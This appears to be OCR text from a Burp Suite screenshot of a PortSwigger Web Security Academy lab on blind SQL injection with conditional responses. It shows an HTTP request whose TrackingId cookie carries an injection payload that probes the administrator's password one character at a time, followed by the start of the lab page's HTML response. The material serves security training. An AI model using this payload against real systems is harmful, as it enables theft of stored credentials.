 Send
Cancel
Target: https://0ac80089042e8524c05fe4ad00ef00df.web-s
Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/1.1
2 Host: 0ac80089042e8524c05fe4ad00ef00df.web-security-academy.net
3 Cookie: TrackingId=fsvK54z5lHdihGTX' AND (SELECT SUBSTRING(password,1,1)
FROM users WHERE username='administrator')='a'-- -; session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8",
"Chromium";v="105"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
19
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11147
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#110;&
#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#119;&#105;&#116;&#10
4;&#32;&#99;&#111;&#110;&#100;&#105;&#116;&#105;&#111;&#110;&#97;&#
108;&#32;&#114;&#101;&#115;&#112;&#111;&#110;&#115;&#101;&#115;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-
conditional-responses'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve
Welcome back!
0 matches